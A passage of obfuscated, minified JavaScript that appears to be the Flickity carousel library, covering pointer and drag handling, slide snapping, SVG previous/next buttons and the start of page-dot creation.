_0xd215x2[_0xd83f[954]]?_0xd215x2[_0xd83f[954]]:_0xd215x2[_0xd83f[948]],this[_0xd83f[955]](_0xd215x1,_0xd215x2))},_0xd215x4[_0xd83f[955]]= function(_0xd215x1,_0xd215x2){this._bindPostStartEvents(_0xd215x1),this[_0xd83f[725]](_0xd83f[955],[_0xd215x1,_0xd215x2])};var _0xd215x5={mousedown:[_0xd83f[956],_0xd83f[957]],touchstart:[_0xd83f[958],_0xd83f[959],_0xd83f[960]],pointerdown:[_0xd83f[961],_0xd83f[962],_0xd83f[963]]};return _0xd215x4[_0xd83f[964]]= function(_0xd215x2){if(_0xd215x2){var _0xd215x3=_0xd215x5[_0xd215x2[_0xd83f[69]]];_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[26]](_0xd215x2,this)},this),this[_0xd83f[965]]= _0xd215x3}},_0xd215x4[_0xd83f[966]]= function(){this[_0xd83f[965]]&& (this[_0xd83f[965]][_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[24]](_0xd215x2,this)},this), delete this[_0xd83f[965]])},_0xd215x4[_0xd83f[967]]= function(_0xd215x1){this._pointerMove(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[968]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerMove(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[969]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerMove(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[970]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[971]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[971],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[972]]= function(_0xd215x1){this._pointerUp(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[973]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerUp(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[974]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerUp(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[975]]= function(_0xd215x1,_0xd215x2){this._pointerDone(),this[_0xd83f[976]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[976],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[977]]= function(){this._pointerReset(),this._unbindPostStartEvents(),this[_0xd83f[978]]()},_0xd215x4[_0xd83f[979]]= function(){this[_0xd83f[841]]=  !1, delete this[_0xd83f[949]]},_0xd215x4[_0xd83f[978]]= function(){},_0xd215x4[_0xd83f[980]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerCancel(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[981]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerCancel(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[982]]= function(_0xd215x1,_0xd215x2){this._pointerDone(),this[_0xd83f[983]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[983]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[983],[_0xd215x1,_0xd215x2])},_0xd215x3[_0xd83f[984]]= function(_0xd215x1){return {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]]}},_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2c):_0xd215x2[_0xd83f[987]]= _0xd215x3(_0xd215x2,_0xd215x2.EvEmitter)}),_0xd215x35=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(){}var _0xd215x4=_0xd215x3[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x2[_0xd83f[5]]);_0xd215x4[_0xd83f[988]]= function(){this._bindHandles(!0)},_0xd215x4[_0xd83f[989]]= function(){this._bindHandles(!1)},_0xd215x4[_0xd83f[990]]= function(_0xd215x2){for(var _0xd215x3=(_0xd215x2= void(0)=== _0xd215x2|| _0xd215x2)?_0xd83f[26]:_0xd83f[24],_0xd215x4=_0xd215x2?this[_0xd83f[991]]:_0xd83f[20],_0xd215x5=0;_0xd215x5< this[_0xd83f[992]][_0xd83f[7]];_0xd215x5++){var _0xd215x6=this[_0xd83f[992]][_0xd215x5];this._bindStartEvent(_0xd215x6,_0xd215x2),_0xd215x6[_0xd215x3](_0xd83f[94],this),_0xd215x1[_0xd83f[944]]&& (_0xd215x6[_0xd83f[16]][_0xd83f[993]]= _0xd215x4)}},_0xd215x4[_0xd83f[991]]= _0xd83f[30],_0xd215x4[_0xd83f[955]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[994]](_0xd215x1)&& (this[_0xd83f[995]]= {pageX:_0xd215x2[_0xd83f[985]],pageY:_0xd215x2[_0xd83f[986]]},_0xd215x1[_0xd83f[89]](),this[_0xd83f[996]](),this._bindPostStartEvents(_0xd215x1),this[_0xd83f[725]](_0xd83f[955],[_0xd215x1,_0xd215x2]))};var _0xd215x5={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},_0xd215x6={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return _0xd215x4[_0xd83f[994]]= function(_0xd215x1){var _0xd215x2=_0xd215x5[_0xd215x1[_0xd83f[72]][_0xd83f[510]]],_0xd215x3=_0xd215x6[_0xd215x1[_0xd83f[72]][_0xd83f[69]]],_0xd215x4=!_0xd215x2|| _0xd215x3;return _0xd215x4|| this._pointerReset(),_0xd215x4},_0xd215x4[_0xd83f[996]]= function(){var _0xd215x1=document[_0xd83f[932]];_0xd215x1&& _0xd215x1[_0xd83f[54]]&& _0xd215x1!= document[_0xd83f[92]]&& _0xd215x1[_0xd83f[54]]()},_0xd215x4[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._dragPointerMove(_0xd215x1,_0xd215x2);this[_0xd83f[725]](_0xd83f[971],[_0xd215x1,_0xd215x2,_0xd215x3]),this._dragMove(_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x4[_0xd83f[997]]= function(_0xd215x1,_0xd215x2){var _0xd215x3={x:_0xd215x2[_0xd83f[985]]- this[_0xd83f[995]][_0xd83f[985]],y:_0xd215x2[_0xd83f[986]]- this[_0xd83f[995]][_0xd83f[986]]};return !this[_0xd83f[998]]&& this[_0xd83f[999]](_0xd215x3) && this._dragStart(_0xd215x1,_0xd215x2),_0xd215x3},_0xd215x4[_0xd83f[999]]= function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]])> 3|| Math[_0xd83f[905]](_0xd215x1[_0xd83f[1000]])> 3},_0xd215x4[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[976],[_0xd215x1,_0xd215x2]),this._dragPointerUp(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1001]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]?this._dragEnd(_0xd215x1,_0xd215x2):this._staticClick(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1002]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]=  !0,this[_0xd83f[1003]]=  !0,this[_0xd83f[1004]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1004]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1004],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[1005]]= function(_0xd215x1,_0xd215x2,_0xd215x3){this[_0xd83f[998]]&& this[_0xd83f[1006]](_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x4[_0xd83f[1006]]= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x1[_0xd83f[89]](),this[_0xd83f[725]](_0xd83f[1006],[_0xd215x1,_0xd215x2,_0xd215x3])},_0xd215x4[_0xd83f[1007]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]=  !1,setTimeout((function(){delete this[_0xd83f[1003]]})[_0xd83f[43]](this)),this[_0xd83f[1008]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1008]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1008],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[1009]]= function(_0xd215x1){this[_0xd83f[1003]]&& _0xd215x1[_0xd83f[89]]()},_0xd215x4[_0xd83f[1010]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[1011]]&& _0xd83f[957]== _0xd215x1[_0xd83f[69]]|| (this[_0xd83f[1012]](_0xd215x1,_0xd215x2),_0xd83f[957]!= _0xd215x1[_0xd83f[69]]&& (this[_0xd83f[1011]]=  !0,setTimeout((function(){delete this[_0xd83f[1011]]})[_0xd83f[43]](this),400)))},_0xd215x4[_0xd83f[1012]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1012],[_0xd215x1,_0xd215x2])},_0xd215x3[_0xd83f[984]]= _0xd215x2[_0xd83f[984]],_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x34):_0xd215x2[_0xd83f[1013]]= _0xd215x3(_0xd215x2,_0xd215x2.Unipointer)}),_0xd215x36=(_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{draggable:_0xd83f[1014],dragThreshold:3}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1015]);var _0xd215x5=_0xd215x2[_0xd83f[5]];_0xd215x4[_0xd83f[511]](_0xd215x5,_0xd215x3[_0xd83f[5]]),_0xd215x5[_0xd83f[991]]= _0xd83f[1016];var _0xd215x6=_0xd83f[1017] in  document,_0xd215x7=!1;_0xd215x5[_0xd83f[1015]]= function(){this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1018]]),this[_0xd83f[60]](_0xd83f[923],this._uiChangeDrag),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1019]]),this[_0xd83f[60]](_0xd83f[1020],this[_0xd83f[1021]]),_0xd215x6&&  !_0xd215x7&& (_0xd215x1[_0xd83f[26]](_0xd83f[958],function(){}),_0xd215x7=  !0)},_0xd215x5[_0xd83f[1018]]= function(){this[_0xd83f[992]]= [this[_0xd83f[861]]],this[_0xd83f[988]](),this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1019]]= function(){this[_0xd83f[989]](),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1022])},_0xd215x5[_0xd83f[1021]]= function(){_0xd83f[1014]== this[_0xd83f[125]][_0xd83f[1023]]?this[_0xd83f[848]]= this[_0xd83f[836]][_0xd83f[7]]> 1:this[_0xd83f[848]]= this[_0xd83f[125]][_0xd83f[1023]],this[_0xd83f[848]]?this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1022]):this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1022])},_0xd215x5[_0xd83f[1024]]= function(){this[_0xd83f[125]][_0xd83f[1023]]=  !0,this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1025]]= function(){this[_0xd83f[125]][_0xd83f[1023]]=  !1,this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1026]]= function(){delete this[_0xd83f[842]]},_0xd215x5[_0xd83f[955]]= function(_0xd215x2,_0xd215x3){this[_0xd83f[848]]?this[_0xd83f[994]](_0xd215x2)&& (this._pointerDownPreventDefault(_0xd215x2),this[_0xd83f[1027]](_0xd215x2),document[_0xd83f[932]]!= this[_0xd83f[161]]&& this[_0xd83f[996]](),this[_0xd83f[849]]= this[_0xd83f[794]],this[_0xd83f[861]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1028]),this[_0xd83f[1029]]= _0xd215x9(),_0xd215x1[_0xd83f[26]](_0xd83f[59],this),this._pointerDownDefault(_0xd215x2,_0xd215x3)):this._pointerDownDefault(_0xd215x2,_0xd215x3)},_0xd215x5[_0xd83f[1030]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[995]]= {pageX:_0xd215x2[_0xd83f[985]],pageY:_0xd215x2[_0xd83f[986]]},this._bindPostStartEvents(_0xd215x1),this[_0xd83f[128]](_0xd83f[955],_0xd215x1,[_0xd215x2])};var _0xd215x8={INPUT:!0,TEXTAREA:!0,SELECT:!0};function _0xd215x9(){return {x:_0xd215x1[_0xd83f[936]],y:_0xd215x1[_0xd83f[935]]}}return _0xd215x5[_0xd83f[1027]]= function(_0xd215x1){_0xd215x8[_0xd215x1[_0xd83f[72]][_0xd83f[510]]]|| this[_0xd83f[56]]()},_0xd215x5[_0xd83f[1031]]= function(_0xd215x1){var _0xd215x2=_0xd83f[925]== _0xd215x1[_0xd83f[69]],_0xd215x3=_0xd83f[1032]== _0xd215x1[_0xd83f[1033]],_0xd215x4=_0xd215x8[_0xd215x1[_0xd83f[72]][_0xd83f[510]]];_0xd215x2|| _0xd215x3|| _0xd215x4|| _0xd215x1[_0xd83f[89]]()},_0xd215x5[_0xd83f[999]]= function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]])> this[_0xd83f[125]][_0xd83f[1034]]},_0xd215x5[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){delete this[_0xd83f[1035]],this[_0xd83f[861]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1028]),this[_0xd83f[128]](_0xd83f[976],_0xd215x1,[_0xd215x2]),this._dragPointerUp(_0xd215x1,_0xd215x2)},_0xd215x5[_0xd83f[978]]= function(){_0xd215x1[_0xd83f[24]](_0xd83f[59],this), delete this[_0xd83f[1029]]},_0xd215x5[_0xd83f[1004]]= function(_0xd215x2,_0xd215x3){this[_0xd83f[848]]&& (this[_0xd83f[1036]]= this[_0xd83f[794]],this[_0xd83f[902]](),_0xd215x1[_0xd83f[24]](_0xd83f[59],this),this[_0xd83f[128]](_0xd83f[1004],_0xd215x2,[_0xd215x3]))},_0xd215x5[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._dragPointerMove(_0xd215x1,_0xd215x2);this[_0xd83f[128]](_0xd83f[971],_0xd215x1,[_0xd215x2,_0xd215x3]),this._dragMove(_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x5[_0xd83f[1006]]= function(_0xd215x1,_0xd215x2,_0xd215x3){if(this[_0xd83f[848]]){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1037]]= this[_0xd83f[849]];var _0xd215x4=this[_0xd83f[125]][_0xd83f[830]]?-1:1;this[_0xd83f[125]][_0xd83f[824]]&& (_0xd215x3[_0xd83f[794]]= _0xd215x3[_0xd83f[794]]% this[_0xd83f[805]]);var _0xd215x5=this[_0xd83f[1036]]+ _0xd215x3[_0xd83f[794]]* _0xd215x4;if(!this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[836]][_0xd83f[7]]){var _0xd215x6=Math[_0xd83f[371]](-this[_0xd83f[836]][0][_0xd83f[72]],this[_0xd83f[1036]]);_0xd215x5= _0xd215x5> _0xd215x6?0.5* (_0xd215x5+ _0xd215x6):_0xd215x5;var _0xd215x7=Math[_0xd83f[212]](-this[_0xd83f[882]]()[_0xd83f[72]],this[_0xd83f[1036]]);_0xd215x5= _0xd215x5< _0xd215x7?0.5* (_0xd215x5+ _0xd215x7):_0xd215x5};this[_0xd83f[849]]= _0xd215x5,this[_0xd83f[1038]]=  new Date,this[_0xd83f[128]](_0xd83f[1006],_0xd215x1,[_0xd215x2,_0xd215x3])}},_0xd215x5[_0xd83f[1008]]= function(_0xd215x1,_0xd215x2){if(this[_0xd83f[848]]){this[_0xd83f[125]][_0xd83f[1039]]&& (this[_0xd83f[842]]=  !0);var _0xd215x3=this[_0xd83f[1040]]();if(this[_0xd83f[125]][_0xd83f[1039]]&&  !this[_0xd83f[125]][_0xd83f[824]]){var _0xd215x4=this[_0xd83f[1041]]();this[_0xd83f[842]]= -_0xd215x4> this[_0xd83f[836]][0][_0xd83f[72]] && -_0xd215x4< this[_0xd83f[882]]()[_0xd83f[72]]}else {this[_0xd83f[125]][_0xd83f[1039]]|| _0xd215x3!= this[_0xd83f[127]]|| (_0xd215x3+= this[_0xd83f[1042]]())};delete this[_0xd83f[1037]],this[_0xd83f[906]]= this[_0xd83f[125]][_0xd83f[824]],this[_0xd83f[79]](_0xd215x3), delete this[_0xd83f[906]],this[_0xd83f[128]](_0xd83f[1008],_0xd215x1,[_0xd215x2])}},_0xd215x5[_0xd83f[1040]]= function(){var _0xd215x1=this[_0xd83f[1041]](),_0xd215x2=Math[_0xd83f[905]](this[_0xd83f[1043]](-_0xd215x1,this[_0xd83f[127]])),_0xd215x3=this._getClosestResting(_0xd215x1,_0xd215x2,1),_0xd215x4=this._getClosestResting(_0xd215x1,_0xd215x2,-1);return _0xd215x3[_0xd83f[1044]]< _0xd215x4[_0xd83f[1044]]?_0xd215x3[_0xd83f[1045]]:_0xd215x4[_0xd83f[1045]]},_0xd215x5[_0xd83f[1046]]= function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=this[_0xd83f[127]],_0xd215x5=1/ 0,_0xd215x6=this[_0xd83f[125]][_0xd83f[898]]&&  !this[_0xd83f[125]][_0xd83f[824]]?function(_0xd215x1,_0xd215x2){return _0xd215x1<= _0xd215x2}:function(_0xd215x1,_0xd215x2){return _0xd215x1< _0xd215x2};_0xd215x6(_0xd215x2,_0xd215x5)&& (_0xd215x4+= _0xd215x3,_0xd215x5= _0xd215x2,null!== (_0xd215x2= this[_0xd83f[1043]](-_0xd215x1,_0xd215x4)));){_0xd215x2= Math[_0xd83f[905]](_0xd215x2)};return {distance:_0xd215x5,index:_0xd215x4- _0xd215x3}},_0xd215x5[_0xd83f[1043]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[836]][_0xd83f[7]],_0xd215x5=this[_0xd83f[125]][_0xd83f[824]]&& _0xd215x3> 1,_0xd215x6=_0xd215x5?_0xd215x4[_0xd83f[825]](_0xd215x2,_0xd215x3):_0xd215x2,_0xd215x7=this[_0xd83f[836]][_0xd215x6];if(!_0xd215x7){return null};var _0xd215x8=_0xd215x5?this[_0xd83f[805]]* Math[_0xd83f[459]](_0xd215x2/ _0xd215x3):0;return _0xd215x1- (_0xd215x7[_0xd83f[72]]+ _0xd215x8)},_0xd215x5[_0xd83f[1042]]= function(){if(void(0)=== this[_0xd83f[1037]]||  !this[_0xd83f[1038]]||  new Date- this[_0xd83f[1038]]> 100){return 0};var _0xd215x1=this[_0xd83f[1043]](-this[_0xd83f[849]],this[_0xd83f[127]]),_0xd215x2=this[_0xd83f[1037]]- this[_0xd83f[849]];return _0xd215x1> 0&& _0xd215x2> 0?1:_0xd215x1< 0&& _0xd215x2< 0?-1:0},_0xd215x5[_0xd83f[1012]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[920]](_0xd215x1[_0xd83f[72]]),_0xd215x4=_0xd215x3&& _0xd215x3[_0xd83f[161]],_0xd215x5=_0xd215x3&& this[_0xd83f[809]][_0xd83f[53]](_0xd215x3);this[_0xd83f[128]](_0xd83f[1012],_0xd215x1,[_0xd215x2,_0xd215x4,_0xd215x5])},_0xd215x5[_0xd83f[1047]]= function(){var _0xd215x1=_0xd215x9(),_0xd215x2=this[_0xd83f[1029]][_0xd83f[794]]- _0xd215x1[_0xd83f[794]],_0xd215x3=this[_0xd83f[1029]][_0xd83f[1000]]- _0xd215x1[_0xd83f[1000]];(Math[_0xd83f[905]](_0xd215x2)> 3|| Math[_0xd83f[905]](_0xd215x3)> 3)&& this._pointerDone()},_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x35,_0xd215x2f):_0xd215x2[_0xd83f[806]]= _0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unidragger,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=_0xd83f[1048];function _0xd215x6(_0xd215x1,_0xd215x2){this[_0xd83f[1049]]= _0xd215x1,this[_0xd83f[791]]= _0xd215x2,this._create()}_0xd215x6[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x3[_0xd83f[5]]),_0xd215x6[_0xd83f[5]][_0xd83f[859]]= function(){this[_0xd83f[1050]]=  !0,this[_0xd83f[1051]]= -1== this[_0xd83f[1049]];var _0xd215x1=this[_0xd83f[791]][_0xd83f[125]][_0xd83f[830]]?1:-1;this[_0xd83f[1052]]= this[_0xd83f[1049]]== _0xd215x1;var _0xd215x2=this[_0xd83f[161]]= document[_0xd83f[375]](_0xd83f[77]);_0xd215x2[_0xd83f[474]]= _0xd83f[1053],_0xd215x2[_0xd83f[474]]+= this[_0xd83f[1051]]?_0xd83f[1054]:_0xd83f[1055],_0xd215x2[_0xd83f[112]](_0xd83f[69],_0xd83f[77]),this[_0xd83f[1056]](),_0xd215x2[_0xd83f[112]](_0xd83f[1057],this[_0xd83f[1051]]?_0xd83f[1058]:_0xd83f[1059]);var _0xd215x3=this[_0xd83f[1060]]();_0xd215x2[_0xd83f[528]](_0xd215x3),this[_0xd83f[791]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1061]][_0xd83f[43]](this)),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[791]][_0xd83f[924]][_0xd83f[43]](this[_0xd83f[791]]))},_0xd215x6[_0xd83f[5]][_0xd83f[864]]= function(){this[_0xd83f[940]](this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[94],this),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[528]](this[_0xd83f[161]])},_0xd215x6[_0xd83f[5]][_0xd83f[930]]= function(){this[_0xd83f[791]][_0xd83f[161]][_0xd83f[750]](this[_0xd83f[161]]),this[_0xd83f[941]](this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[94],this)},_0xd215x6[_0xd83f[5]][_0xd83f[1060]]= function(){var _0xd215x1,_0xd215x2=document[_0xd83f[1063]](_0xd215x5,_0xd83f[1062]);_0xd215x2[_0xd83f[112]](_0xd83f[1064],_0xd83f[1065]),_0xd215x2[_0xd83f[112]](_0xd83f[1066],_0xd83f[1067]);var _0xd215x3=document[_0xd83f[1063]](_0xd215x5,_0xd83f[37]),_0xd215x4=_0xd83f[485]==  typeof (_0xd215x1= this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1068]])?_0xd215x1:_0xd83f[1069]+ _0xd215x1[_0xd83f[1070]]+ _0xd83f[1071]+ _0xd215x1[_0xd83f[1072]]+ _0xd83f[489]+ (_0xd215x1[_0xd83f[1073]]+ 50)+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1075]]+ _0xd83f[489]+ (_0xd215x1[_0xd83f[1076]]+ 50)+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1077]]+ _0xd83f[1078]+ _0xd215x1[_0xd83f[1075]]+ _0xd83f[489]+ (50- _0xd215x1[_0xd83f[1076]])+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1072]]+ _0xd83f[489]+ (50- _0xd215x1[_0xd83f[1073]])+ _0xd83f[1079];return _0xd215x3[_0xd83f[112]](_0xd83f[1080],_0xd215x4),_0xd215x3[_0xd83f[112]](_0xd83f[1064],_0xd83f[1081]),this[_0xd83f[1052]]|| _0xd215x3[_0xd83f[112]](_0xd83f[831],_0xd83f[1082]),_0xd215x2[_0xd83f[528]](_0xd215x3),_0xd215x2},_0xd215x6[_0xd83f[5]][_0xd83f[769]]= _0xd215x4[_0xd83f[769]],_0xd215x6[_0xd83f[5]][_0xd83f[1009]]= function(){if(this[_0xd83f[1050]]){this[_0xd83f[791]][_0xd83f[923]]();var _0xd215x1=this[_0xd83f[1051]]?_0xd83f[907]:_0xd83f[908];this[_0xd83f[791]][_0xd215x1]()}},_0xd215x6[_0xd83f[5]][_0xd83f[1083]]= function(){this[_0xd83f[1050]]|| (this[_0xd83f[161]][_0xd83f[81]]=  !1,this[_0xd83f[1050]]=  !0)},_0xd215x6[_0xd83f[5]][_0xd83f[1056]]= function(){this[_0xd83f[1050]]&& (this[_0xd83f[161]][_0xd83f[81]]=  !0,this[_0xd83f[1050]]=  !1)},_0xd215x6[_0xd83f[5]][_0xd83f[1061]]= function(){var _0xd215x1=this[_0xd83f[791]][_0xd83f[836]];if(this[_0xd83f[791]][_0xd83f[125]][_0xd83f[824]]&& _0xd215x1[_0xd83f[7]]> 1){this[_0xd83f[1083]]()}else {var _0xd215x2=_0xd215x1[_0xd83f[7]]?_0xd215x1[_0xd83f[7]]- 1:0,_0xd215x3=this[_0xd83f[1051]]?0:_0xd215x2;this[this[_0xd83f[791]][_0xd83f[127]]== _0xd215x3?_0xd83f[1056]:_0xd83f[1083]]()}},_0xd215x6[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[930]](),this[_0xd83f[726]]()},_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1084]);var _0xd215x7=_0xd215x2[_0xd83f[5]];return _0xd215x7[_0xd83f[1084]]= function(){this[_0xd83f[125]][_0xd83f[1085]]&& (this[_0xd83f[1086]]=  new _0xd215x6(-1,this),this[_0xd83f[1087]]=  new _0xd215x6(1,this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1088]]))},_0xd215x7[_0xd83f[1088]]= function(){this[_0xd83f[1086]][_0xd83f[864]](),this[_0xd83f[1087]][_0xd83f[864]](),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1089]])},_0xd215x7[_0xd83f[1089]]= function(){this[_0xd83f[1086]][_0xd83f[930]](),this[_0xd83f[1087]][_0xd83f[930]](),this[_0xd83f[65]](_0xd83f[930],this[_0xd83f[1089]])},_0xd215x2[_0xd83f[1090]]= _0xd215x6,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x34,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unipointer,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){function _0xd215x5(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this._create()}_0xd215x5[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x3[_0xd83f[5]]),_0xd215x5[_0xd83f[5]][_0xd83f[859]]= function(){this[_0xd83f[1091]]= document[_0xd83f[375]](_0xd83f[1092]),this[_0xd83f[1091]][_0xd83f[474]]= _0xd83f[1093],this[_0xd83f[1094]]= [],this[_0xd83f[1095]]= this[_0xd83f[1096]][_0xd83f[43]](this),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[791]][_0xd83f[924]][_0xd83f[43]](this[_0xd83f[791]]))},_0xd215x5[_0xd83f[5]][_0xd83f[864]]= function(){this[_0xd83f[1097]](),this[_0xd83f[1091]][_0xd83f[26]](_0xd83f[94],this[_0xd83f[1095]]),this[_0xd83f[940]](this[_0xd83f[1091]]),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[528]](this[_0xd83f[1091]])},_0xd215x5[_0xd83f[5]][_0xd83f[930]]= function(){this[_0xd83f[1091]][_0xd83f[24]](_0xd83f[94],this[_0xd83f[1095]]),this[_0xd83f[941]](this[_0xd83f[1091]]),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[750]](this[_0xd83f[1091]])},_0xd215x5[_0xd83f[5]][_0xd83f[1097]]= function(){var _0xd215x1=this[_0xd83f[791]][_0xd83f[836]][_0xd83f[7]]- this[_0xd83f[1094]][_0xd83f[7]];_0xd215x1> 0?this[_0xd83f[1098]](_0xd215x1):_0xd215x1< 0&& this[_0xd83f[1099]](-_0xd215x1)},_0xd215x5[_0xd83f[5]][_0xd83f[1098]]= function(_0xd215x1){for(var _0xd215x2=document[_0xd83f[1100]](),_0xd215x3=[],_0xd215x4=this[_0xd83f[1094]][_0xd83f[7]],_0xd215x5=_0xd215x4+ _0xd215x1,_0xd215x6=_0xd215x4;_0xd215x6< _0xd215x5;_0xd215x6++){var _0xd215x7=document[_0xd83f[375]](_0xd83f[1101]);_0xd215x7[_0xd83f[474]]= _0xd83f[1102],_0xd215x7[_0xd83f[112]](_0xd83f[1057],_0xd83f[1103]+ (_0xd215x6+ 1)),_0xd215x2[_0xd83f[528]](_0xd215x7),_0xd215x3[_0xd83f[34]](_0xd215x7)};this[_0xd83f[1091]][_0xd83f[528]](_0xd215x2),this[_0xd83f[1094]]= 